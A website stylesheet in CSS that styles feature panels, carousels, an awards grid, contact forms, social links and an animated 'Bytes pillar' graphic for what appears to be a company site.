.feature-panel:focus>.row {
  box-shadow: 0px 0px 42px -4px rgb(0 0 0,.3);
  transform: scale(1.02);
}

.feature-panel .text-wrapper .inner-wrapper {
  padding: 2rem 1rem;
}

.feature-panel .text-wrapper .inner-wrapper a {
  display: block;
}

.feature-panel .text-wrapper .inner-wrapper a.text-link {
  margin-top: 1rem;
}

/*
.feature-panel .text-wrapper .icon {
  margin: 0 0 1rem;
  max-height: 35px;
  max-width: 100px;
}
*/

.news-tabs .feature-panel .text-wrapper a {
  display: block;
  height: 100%;
  padding: 2.25rem 1.5rem 2rem;
}

.feature-panel .text-wrapper .icon {
  margin: 0 0 15px 0;
  border-radius: 7px;
  display: none;
}

@media screen and (min-width: 46.25em) {
  .feature-panel .text-wrapper .icon {
    float: right;
    margin: 0 0 0 15px;
    max-width: 50%;
  }
}

.feature-panel .text-wrapper .img {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 50%;
  margin: 0 0 15px 0;
  border-radius: 7px;
}

@media screen and (min-width: 46.25em) {
  .feature-panel .text-wrapper .img {
    float: right;
    margin: 0 0 0 15px;
    padding-top: 0;
    width: 50%;
    height: 100%;
  }
}

.feature-panel .text-wrapper .title {
  font-weight: 800;  
}

.feature-panel .text-wrapper .subtitle {
  font-size: 1.3rem;
  font-weight: 400;
}

.feature-panel .text-wrapper .text-link {
  color: #00b3e1;
  font-weight: 700;
}

.feature-panel .text-wrapper a:hover .text-link,
.feature-panel .text-wrapper a:active .text-link,
.feature-panel .text-wrapper a:focus .text-link {
  color: #086384;
}

.feature-panel .image-wrapper {
  background-color: #b9c3cc;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  position: relative;
}

@media screen and (max-width: 63.9375em) {
  .feature-panel .image-wrapper {
    padding-top: 56.5%;
  }
}

.feature-panel .image-wrapper .flash {
  background-color: #1a2139;
  border-radius: 0 10px 0 10px;
  bottom: 0;
  color: #64fffc;
  font-size: .65rem;
  left: 0;
  letter-spacing: 3px;
  padding: 10px 40px;
  position: absolute;
  text-transform: uppercase;
}

@media screen and (min-width: 46.25em) {
  .ccm-page main.stripe.feature-panels {
    padding-bottom: 4rem;
    padding-top: 4rem;
  }

  .feature-panels>.row {
    display: flex;
  }
}



.feature-panels .feature-panel {
  padding: 1rem;
  font-size: .9rem;
}

.feature-panels .feature-panel .text-wrapper {
  background: #eceff1;
  border-radius: 10px;
  padding: 2rem;
  box-shadow: 0px 0px 17px -8px rgba(0,0,0,.2);
  height: 100%;
  transition: 0.3s;
  transform: translateZ(0);
}

.feature-panels.tint .feature-panel .text-wrapper {
  background: #fff;
}

.feature-panels .feature-panel:hover .text-wrapper ,
.feature-panels .feature-panel:active .text-wrapper ,
.feature-panels .feature-panel:focus .text-wrapper  {
  box-shadow: 0px 0px 42px -4px rgb(0 0 0,.3);
  transform: scale(1.02);
}


.event-panel>.row {
  border-radius: 10px;
  margin: 0 0 2rem;
}

.event-panel .text-wrapper .date {
  color: #00b3e1;
  margin-bottom: 1rem;
}

.event-panel .text-wrapper .title,
.opinion-panel .text-wrapper .title {
  font-size: 1.4rem;
  font-weight: 400;  
}

.opinion-panel {
  display: block;
  margin-bottom: 3rem;
  transform: translateZ(0);
}

.opinion-panel:focus-visible,
.opinion-panel .wrapper:focus-visible {
  outline: none;
}

.opinion-panel:focus-visible .image-wrapper {
  border: 2px solid #fff;
}

.opinion-panel>.row {
  border-radius: 10px;
  margin: 0 0 2rem;
}

.opinion-panel:hover>.row,
.opinion-panel:active>.row,
.opinion-panel:focus>.row {
  transform: none;
}

.opinion-panel .image-wrapper {
    padding-top: 56.5%;
    border-radius: 10px!important;
    width: 90%;
    margin: 0 5% -1.5rem;
    z-index: 10;
}

.features-carousel .opinion-panel .image-wrapper {
    margin: 0 5% -1.5rem!important;
}

.opinion-panel .wrapper {
  cursor: pointer;
  display: block;
  transition: 0.3s;
  transform: translateZ(0);
}

.opinion-panel .wrapper:hover,
.opinion-panel .wrapper:active,
.opinion-panel .wrapper:focus {
  transform: scale(1.02);
}

.opinion-panel .text-wrapper .inner-wrapper {
  background-color: #fff;
  border-radius: 10px;
  box-shadow: 0px 0px 17px -8px rgba(0,0,0,.2);
  padding: 2.5rem 5% 2rem;
}

.opinion-panel:hover .text-wrapper .inner-wrapper
.opinion-panel:active .text-wrapper .inner-wrapper,
.opinion-panel:focus .text-wrapper .inner-wrapper {
  box-shadow: 0px 0px 42px -4px rgb(0 0 0,.3);
}


.report-carousel .opinion-panel .image-wrapper,
.report-carousel-columns .opinion-panel .image-wrapper {
  width: 100%;
  margin: 0 0 -1.5rem;
}

.report-carousel .opinion-panel .title,
.report-carousel-columns .opinion-panel .title {
  font-weight: 800;
  margin-bottom: 1rem;
}

.report-carousel .opinion-panel .text-wrapper .inner-wrapper {
  padding: 3rem 1rem 1.5rem;
}

.report-carousel .opinion-panel .icon-link svg {
  width: 25px;
  margin: 0 0.5rem 0 0;
}

.report-carousel .opinion-panel .icon-link path {
  transition: 0.3s;
  transform: translateZ(0);
}

.report-carousel .opinion-panel .icon-link:hover path,
.report-carousel .opinion-panel .icon-link:focus path,
.report-carousel .opinion-panel .icon-link:active path {
  fill: #086384!important;
}

.video-carousel {
  padding-bottom: 1rem;
}

.video-carousel .swiper-slide {
  opacity: 0!important;
}

.video-carousel .swiper-slide.swiper-slide-visible {
  opacity: 1!important;
}

.video-carousel .video-panel .image-wrapper {
  border-radius: 10px;
  cursor: pointer;
  margin-bottom: 2rem;
  padding-top: 56.5%;
}

.logo-carousel-wrapper .btn-wrapper {
  margin-top: 2rem;
}

.swiper.logo-carousel {
  padding: 2rem 0 3rem;
}

.swiper.logo-carousel .swiper-slide {
  margin: auto;
}

.swiper.logo-carousel .swiper-slide img {
  max-height: 50px;
  max-width: 80%;
  margin-bottom: 10px;
}

.swiper.logo-carousel .swiper-slide span {
  display: block;
  font-size: .8rem;
}

@media screen and (min-width: 46.25em) {
  .swiper.logo-carousel .swiper-slide img {
    max-height: 80px;
  }
}

.video-carousel .swiper-pagination-bullets,
.swiper.logo-carousel .swiper-pagination-bullets {
  bottom: 0;
}

.swiper-button-next, .swiper-button-prev {
  top: auto;
  bottom: -10px;
}

.swiper-button-prev {
  left: auto;
  right: 50px;
}

.swiper-button-next {
    right: 0;
}

.swiper-button-next:after, 
.swiper-button-prev:after {
  color: #8395A7;
  font-size: 1.5rem;
}

.feature-panel .image-wrapper .play-icon {
  height: 80px;
  left: 50%;
  margin: -40px 0 0 -40px;
  opacity: 1;
  position: absolute;
  top: 50%;
  width: 80px;
}

.feature-panel .image-wrapper:hover .play-icon {
  opacity: .7;
}

@media screen and (min-width: 46.25em) {

  .feature-panel>.row {
    display: flex;
  }

  .service-panel .text-wrapper {
    order: 1;  
  }

  .news-tabs .service-panel .text-wrapper {
    order: unset;
    border-right: 2px solid #d2d8de;
  }

  .service-panel .image-wrapper {
    order: 2; 
    padding: 0;
  }
}

.edit-mode .news-tabs .service-panel {
  display: block!important;
}

.news-tabs .service-panel .listContainer {
  padding: 2rem;  
}


.awards-wrapper .year-wrapper {
  clear: both;
  margin: 0 0 4rem;
}

.awards-wrapper .year {
  margin-bottom: 3rem;
  width: 100%;
}

.awards-wrapper .year h2 {
  position: relative;
}

.awards-wrapper .year h2:after {
  background-color: #64fffc;
  content: '';
  height:  2px;
  position: absolute;
  bottom: -.75rem;
  left: 0;
  width:  70px;
}

.awards-wrapper .awards-grid {
  width:  100%;
}

@media screen and (min-width: 40em) {

  .awards-wrapper .year {
    float: left;
    width: 23%;
  }

  .awards-wrapper .awards-grid {
    float: right;
    width:  75%;
  }
  
}

.awards-wrapper .awards-grid .row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}

.awards-wrapper .awards-grid .award {
  width:  50%;
  margin-bottom: 2rem;
}

/* Small only */
@media screen and (min-width: 40em) {
  .awards-wrapper .awards-grid .award {
    width:  33%;
  }
}

@media screen and (min-width: 64em) {
  .awards-wrapper .awards-grid .award {
    width:  25%;
  }
}

.awards-wrapper .awards-grid .image-wrapper {
  background-color: #eceff1;
  height: 110px;
  margin-bottom: .5rem;
  padding: 5%;
  position: relative;
  text-align: center;
  width: auto;
}

.awards-wrapper .awards-grid .image-wrapper img {
  display: block;
  margin: 0 auto;
  max-height: 100px;
  left: 50%;
  position: absolute;
  text-align: center;
  top: 50%;
  transform: translate(-50%, -50%);
  width: auto;
}

.awards-wrapper .awards-grid .award .text-link {
  color: #00b3e1;
  font-weight: 700;
  transition: 0.3s;
  transform: translateZ(0);
}

.awards-wrapper .awards-grid .award .text-link:hover,
.awards-wrapper .awards-grid .award .text-link:active,
.awards-wrapper .awards-grid .award .text-link:focus {
  color: #086384;
}

.button-list:not(.tabs) {
  border-bottom: 3px solid #d1d0d5;
  padding-bottom: 0!important;
  padding-top: 0!important;
  margin: 0!important;
}

.button-list ul {
  margin: 0!important;
}

.button-list ul li {
  display: inline-block;
  margin: 0!important;
}

.button-list ul li:before {
  display: none;
}

.button-list:not(.tabs) a {
  background: none;
  border-bottom: 3px solid white;
  border-radius: 0;
  color: #62687a;
  display: inline-block;
  font-weight: 600;
  padding: 1em 0;
  margin: 0 1.5rem 0 0;
  vertical-align: unset;
  transition: 0.3s;
  transform: translateZ(0);
}

@media screen and (max-width: 46.1875em) {
  .button-list:not(.tabs) a {
    font-size: .9rem;
    margin: 0 1rem 0 0;
    padding: .75em 0;
  }
}

.button-list:not(.tabs) a:hover,
.button-list:not(.tabs) a:focus,
.button-list:not(.tabs) a:active,
.button-list:not(.tabs) a.current,
.page-template-full-strips #main-wrapper .button-list:not(.tabs) .button:hover,
.page-template-full-strips #main-wrapper .button-list:not(.tabs) .button:focus,
.page-template-full-strips #main-wrapper .button-list:not(.tabs) .button:active {
  border-bottom: 3px solid #d1d0d5;
  background: none;
  color: #0E1426;
}

.button-list:not(.tabs) a.current {
  border-bottom: 3px solid #00b3e1;
  background: none;
  color: #0E1426;
}

.ccm-page .workshop-list .events-grid .videoImage {
  background-size: cover;
  background-position: center;
  border-radius: 7px;
  margin-bottom: 1rem;
}

.ccm-page .workshop-list .events-grid a {
  display: block;
}

.ccm-page .workshop-list .events-grid a.text-link {
  margin-top: 1rem;
}

.ccm-page .workshop-list .events-grid p {
  margin-bottom: .5rem;
}

.ccm-page .workshop-list .event-item span.link-text {
  color: #00b3e1;
  font-weight: 700;
}

.ccm-page .workshop-list a.text-link:hover span.link-text,
.ccm-page .workshop-list a.text-link:focus span.link-text,
.ccm-page .workshop-list a.text-link:active span.link-text {
  color: #086384;
}

.events-carousel {
  overflow: visible;
  max-width: 100%;
  padding-bottom: 2rem;
}

.events-carousel .swiper-slide { 
  opacity: 0!important;
}
.events-carousel .swiper-slide.swiper-slide-visible {
 opacity: 1!important;
 pointer-events: all;
}

@media screen and (min-width: 46.25em) {
  .events-carousel .swiper-wrapper {
    display: grid;
    grid-template-columns: 1fr; 
    grid-template-rows: auto auto;
    grid-auto-flow: column;
    max-width: 100%;
  }
}

.form-block.contact-us {
  background: #d2d8de;
  border-radius: 10px 10px 0 0;
  padding: 30px 30px 0;
}

.form-block.contact-us p.intro {
  color: #0e1426!important;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  font-weight: 600;
  font-size: 1.2rem;
}

@media screen and (max-width: 46.1875em) {
  .form-block.contact-us p.intro {
    padding-left: 0.625rem;
    padding-right: 0.625rem;
  }
}

.ccm-page main .form-block.contact-us input[type="text"], 
.ccm-page main .form-block.contact-us input[type="email"],
.ccm-page main .form-block.contact-us input[type="tel"], 
.ccm-page main .form-block.contact-us textarea, 
.ccm-page main .form-block.contact-us select {
  background: transparent;
  border-radius: 0;
  border-bottom: 1px solid #00B3E1;
  color: #4F6173!important;
  margin-bottom: 5px;
  padding-left: 0;
}

.ccm-page main .form-block.contact-us .has-error input, 
.ccm-page main .form-block.contact-us .has-error select {
    border: 0;
    border-bottom: 1px solid #e8432d;
}

.ccm-page main .form-block.contact-us input[type="text"]:placeholder {
  color: #8395A7!important;
}

.form-block.contact-us input[type='submit'] {
  background: transparent!important;
  border: none!important;
  color: #0E1426!important;
  font-size: 1rem!important;
  font-weight: 600;
  padding: 0!important;
  text-align: left;
  margin: 20px 0;
}


.form-block.contact-us input[type='submit']:hover,
.form-block.contact-us input[type='submit']:focus,
.form-block.contact-us input[type='submit']:active {
  color: #00B3E1!important;
}

.contact-us-form-btn-wrapper {
  display: flex;
  flex-direction: row;
}

.contact-us-form-btn-wrapper a {
  flex-grow: 1;
  line-height: 2.5rem;
  text-align: center;
  transition: 0.3s all ease;
  transform: translateZ(0);
}

.contact-us-form-btn-wrapper a.email {
  background: #64fffc;
  border-radius: 0 0 0 10px;
  color: #0e1426!important;
}

.contact-us-form-btn-wrapper a.tel {
  background: #1A2139;
  border-radius: 0 0 10px 0;
  color: #64fffc!important;
}

.contact-us-form-btn-wrapper a:hover {
  background: #4F6173;
  color: #fff!important;
}

.form-block.contact-us .callout.coloured {
  color: #fff!important;
}

.contact-block {
  border-bottom: 1px solid #64FFFC;
  border-left: 1px solid #64FFFC;
  padding: 0 0 1rem 1rem;
  margin-bottom: 2rem;
  width: 90%;
}

.contact-block p {
  margin-bottom: .5rem;
}

.contact-block a.link {
  display: block;
  position: relative;
  padding-left: 30px;
  line-height: 1.5rem;
  margin-bottom: 0.5rem;
}

.contact-block a.link:hover,
.contact-block a.link:active,
.contact-block a.link:focus {
  color: #00b3e1;
}

.contact-block a.link .icon {
  background: #fefefe;
  position: absolute;
  left: 0;
  top: 0;
  height: 30px;
  width: 30px;
}

.contact-block a.link .icon img {
  width: 20px;
}

.contact-block .links {
  margin-bottom: 1rem;
}

.contact-block .button {
  background-color: #0e1426;
  color: #64fffc;
}

.contact-block .button:hover,
.contact-block .button:active,
.contact-block .button:focus {
  background-color: #64fffc;
  color: #0e1426;
}

.contact-block.alt-1 h4 {
  margin-bottom: 2rem;
}

.contact-block.alt-1 .links {
    margin: 1rem 0;
}

.contact-block.alt-1 p {
  font-size: 1.2rem;
}


.contact-block.alt-1 a.link {
  font-size: 1.2rem;
  margin-bottom: 1rem;
}

.contact-block.support {
  padding: 0 0 0 2rem;
  height: 100%;
  width: 100%;
  margin-bottom: 2rem;
}

.contact-block.support .inner-wrapper {
  height: 100%;
  display: flex;
  flex-direction: column;
}


.contact-block.support .img-wrapper {
  margin-bottom: 2rem;
  max-width: 200px;
}

.contact-block.support .description {
  margin-bottom: 2rem;
}

.contact-block.support .links-wrapper a.button {
  margin-top: 1rem;
}

.contact-block.support .support-details {
  background-color: #eceff1;
  margin: auto 0 2rem;
  padding: 1rem;
}

.contact-block.support .support-details h1,
.contact-block.support .support-details h2,
.contact-block.support .support-details h3,
.contact-block.support .support-details h4,
.contact-block.support .support-details h5 {
  font-size: .9rem;
  margin-bottom: .5rem;
}

.contact-block.support .support-details p {
  font-size: .8rem;
}


@media screen and (min-width: 46.25em) {
  body.support .ccm-page main > .row > .columns > .row {
    display: flex;
  }

  body.support .ccm-page main > .row > .columns > .row > .columns {
    margin-bottom: 2rem;
  }

}

@media screen and (max-width: 46.1875em) {
  .contact-block.support .links-wrapper {
    margin-bottom: 2rem;
  }

  .contact-block.support .support-details {
    margin: 0 0 2rem;
  }

}

.floating-social {
  background: #fff;
  border-radius: 8px 0 0 8px;
  box-shadow: 0px 0px 13px rgba(0,0,0,.1);
  position: fixed;
  right: 0;
  bottom: 50%;
  width: 45px;
  z-index: 100;
}

@media (max-height: 600px) {
  .floating-social {
    bottom: 60px;
  }
}

@media screen and (max-width: 46.1875em) {
  .floating-social {
    display: none;
  }
}

.floating-social .content-block {
  display: none;
}

.floating-social .ccm-block-social-links ul.list-inline {
  margin: 0;
}

.floating-social .ccm-block-social-links ul.list-inline li {
  display: block;
  margin: 0 0 0 3px;
}


.floating-social .ccm-block-social-links ul.list-inline li i {
  font-size: 1.6rem!important;
}

.floating-social .ccm-block-social-links ul.list-inline li a {
  color: #00b3e1;
  display: block;
  padding: 0.5rem 0.3rem;
  text-align: center;
  transition: 0.3s all ease;
  transform: translateZ(0);
}

.floating-social .ccm-block-social-links ul.list-inline li a:hover {
  color: #075674;
}

.floating-social .ccm-block-social-links ul.list-inline li svg {
  width: 20px;
}

.floating-social .ccm-block-social-links ul.list-inline li a svg path {
  fill: #00b3e1;
}

.floating-social .ccm-block-social-links ul.list-inline li a:hover svg path {
  fill: #075674;
}

#back-top {
  bottom: 0;
  font-size: 100%;
  padding: 0;
  position: fixed;
  right: -80px;
  width: 30px;
  z-index: 100;
  transition: 0.3s all ease;
  transform: translateZ(0);
}
#back-top.active {
  right: 0;
}
#back-top a {
  background: #fff;
  box-shadow: 0px 0px 13px rgba(0,0,0,.1);
  border-radius: 8px 0 0 8px;
  bottom: 10px;
  color: #00b3e1;
  display: block;
  height: 40px;
  line-height: 40px;
  position: absolute;
  right: 0;
  text-align: center;
  width: 45px;
}
#back-top a:hover {
  color: #075674;
}
#back-top svg {
  display: block;
  font-size: 1.2rem;
  height: 30px;
  left: 17px;
  position: absolute;
  top: 4px;
  width: 12px;
  transform: rotate(-90deg);
  transition: 0.3s all ease;
}
#back-top:hover svg {
  top: 0;
}

/* Dropdown filter control */

.topic-dropdown-filter {
    background-color: #f6f8f9!important;
    padding-bottom: 0!important;
    padding-top: 0!important;
}

.filter-dropdown {
    font-weight: 600;
    border-radius: 7px;
    position: relative;
    height: 50px;
    line-height: 40px;
    margin: 1.5rem 0!important;
    width: 300px;
    padding: 5px 15px;
    background: #fff;
    cursor: pointer;
    outline: none;
    transition: all 0.3s ease-out;
    z-index: 10;
}

.filter-dropdown:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    top: 50%;
    right: 15px;
    margin-top: -3px;
    border-width: 6px 6px 0 6px;
    border-style: solid;
    border-color: #0e1426 transparent;
}

.filter-dropdown li,
.filter-dropdown li a {
    display: block;
}

.filter-dropdown li:before {
    display: none;
}

.filter-dropdown:hover {
    background-color: #64fffc;
    color: #0e1426;
}

.filter-dropdown ul.dropdown-filters {
    border-bottom: 5px solid #dfdfdf;
    background: #fff;
    list-style: none;
    left: 0!important;
    padding: 0 0 10px;
    margin: 15px 0 5px!important;
    transition: all 0.3s ease-out;
}

.filter-dropdown .dropdown-filters li {
    display: block;
    font-weight: 400;
    padding: 0;
    margin: 0!important; 
    list-style: none;
}

.filter-dropdown .dropdown-filters li a {
    display: block;
    text-decoration: none;
    color: #0e1426;
    margin: 0 0 5px;
    padding: 15px 20px 0;
}

.filter-dropdown .dropdown-filters li a.current {
    font-weight: 600;
}

.filter-dropdown .dropdown-filters li:hover a,
.filter-dropdown .dropdown-filters li:focus a {
    color: #0e1426;
    font-weight: 600;
}

.filter-dropdown:focus,
.filter-dropdown.active {
    background: #64fffc;
    color: #0e1426;
}

.filter-dropdown.active .dropdown-filters {
    max-height: 2000px;
}

/* Bytes pillar graphic */

@keyframes seq {
  100% {
    opacity: 1;
  }
}
.bytes-pillar-graphic-wrapper {
  background: #009CC4!important;
  box-sizing: content-box;
  overflow: hidden;
  padding-bottom: 4rem;
  padding-top: 4rem;
}
.bytes-pillar-graphic-wrapper.mid-blue {
  background: #075674!important;
}
.bytes-pillar-graphic-wrapper.dark-blue {
  background: #0e1426!important;
}
.bytes-pillar-graphic-wrapper.black {
  background: #1C1C1C!important;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic {
  margin: auto;
  width: 100%;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic {
    display: flex;
    width: 700px;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic {
    width: 900px;
  }
}
@media (min-width: 1200px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic {
    width: 1000px;
  }
}

.bytes-pillar-graphic-wrapper .title h3, 
.bytes-pillar-graphic-wrapper .title p {
  color: #fff;
}

.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon {
  background-image: url('../img/bytes-pillar-graphic//bytes-circle-mob.svg');
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 80%;
  display: block;
  padding-top: 56.5%;
  pointer-events: none;
  position: relative;
  text-align: center;
  width: 100%;
  z-index: 5;
}
@media (min-width: 576px) and (max-width: 767.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon {
    background-size: 60%;
    padding-top: 45%;
  }
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon {
    background-position: -20px center;
    background-size: 100%;
    background-image: url('../img/bytes-pillar-graphic/bytes-circle-5.svg');
    display: flex;
    padding-top: 56.5%;
    width: 50%;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon.lozenges-6 {
    background-image: url('../img/bytes-pillar-graphic/bytes-circle-6.svg');
  }
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon.lozenges-6 {
    background-position: -4px center;
    margin-left: -30px;
    width: 60%;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon {
    background-position: -27px center;
  }
}
@media (min-width: 1200px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon {
    background-position: -8px center;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon img {
  height: auto;
  margin: auto;
  width: 400px;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon img {
    margin: auto auto auto -70px;
    width: 350px;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon img {
    margin: auto auto auto -54px;
    width: 400px;
  }
}
@media (min-width: 1200px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .round-icon img {
    margin: auto;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges {
  position: relative;
  width: 100%;
  z-index: 4;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges {
    margin-left: 25px;
    width: 80%;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges {
    margin-left: 0;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge {
  background: #fff;
  border-radius: 50px;
  display: flex;
  flex-direction: column;
  font-family: "Inter";
  height: 50px;
  opacity: 0;
  padding: 10px 15px 15px 80px;
  position: relative;
  width: 70%;
  transform-origin: left;
  z-index: 1;
  transition: 0.3s all ease;
  transform: translateZ(0);
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge.active {
  animation: seq 1s forwards;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge {
    width: 290px;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge {
    width: 380px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:before {
  background: #6AFFFC;
  border-radius: 5px;
  content: "";
  height: 10px;
  left: -5px;
  margin-top: -5px;
  position: absolute;
  top: 50%;
  width: 10px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:after {
  border: none;
  border-top: 1px dashed #6AFFFC;
  content: "";
  opacity: 1;
  position: absolute;
  z-index: -1;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:hover {
    transform: scale(1.05);
    outline: 3px solid #6AFFFC;
  }
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:hover:before, .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:hover:after {
    opacity: 0;
  }
}
@media (max-width: 767.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge {
    margin-left: 0 !important;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:first-child {
  margin-left: -244px;
  animation-delay: 0.25s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:first-child {
    margin-left: -217px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:first-child:before {
  left: 35px;
  margin-top: -5px;
  top: 100%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:first-child:after {
  bottom: -57%;
  left: -5px;
  transform: rotate(90deg);
  width: 90px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:last-child {
  margin-left: -244px;
  animation-delay: 0.75s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:last-child {
    margin-left: -217px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:last-child:before {
  left: 35px;
  margin-top: -5px;
  top: 0;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge:last-child:after {
  top: -57%;
  left: -5px;
  transform: rotate(90deg);
  width: 90px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .icon {
  background: #009CC4;
  border-radius: 50px;
  height: 40px;
  display: flex;
  left: 8px;
  padding: 10px;
  position: absolute;
  top: 8px;
  width: 40px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .icon img {
  margin: auto;
  max-height: 100%;
  max-width: 90%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .icon:after {
  background: linear-gradient(142deg, rgba(255, 255, 255, 0) 59%, black 100%);
  border-radius: 50%;
  content: "";
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper {
  margin: auto 0;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper h4 {
  color: #1C1C1C;
  font-size: 0.8rem;
  font-weight: 800;
  margin: 0 0 .2rem!important;
  padding: 0;
  pointer-events: none;
  text-transform: uppercase;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper h4 {
    font-size: 0.8rem;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper h4 {
    font-size: 0.9rem;
  }
}
@media (min-width: 1200px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper h4 {
    font-size: 1rem;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper p {
  color: #344658;
  font-size: 0.7rem;
  font-weight: 400;
  line-height: 1rem;
  margin: 0;
  padding: 0;
  pointer-events: none;
}
@media (min-width: 768px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper p {
    font-size: 0.7rem;
  }
}
@media (min-width: 992px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper p {
    font-size: 0.8rem;
  }
}
@media (min-width: 1200px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges .lozenge .text-wrapper p {
    font-size: 0.9rem;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge {
  margin-bottom: 55px;
  margin-top: 55px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge {
    margin-bottom: 35px;
    margin-top: 25px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:first-child:after {
  bottom: -55%;
  left: 5px;
  transform: rotate(90deg);
  width: 70px;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2) {
  margin-left: -10%;
  animation-delay: 0.35s;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2) {
    margin-left: -15%;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2):before {
  left: -2px;
  margin-top: -5px;
  top: 70%;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2):after {
  top: 75%;
  left: -33px;
  transform: rotate(347deg);
  width: 40px;
}
@media (min-width: 768px) and (max-width: 991.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2):after {
    top: 86%;
    left: -34px;
    transform: rotate(325deg);
    width: 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(2):after {
    top: 82%;
    left: -43px;
    transform: rotate(336deg);
    width: 50px;
  }
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(3) {
  margin-left: 5%;
  animation-delay: 0.45s;
}
.bytes-pillar-graphic-wrapper .bytes-pillar-graphic .lozenges.lozenges-5 .lozenge:nth-child(3):after {
  top: 50%;
  left: -90px;
  transform: rotate(0deg);
  width: 90px;
}
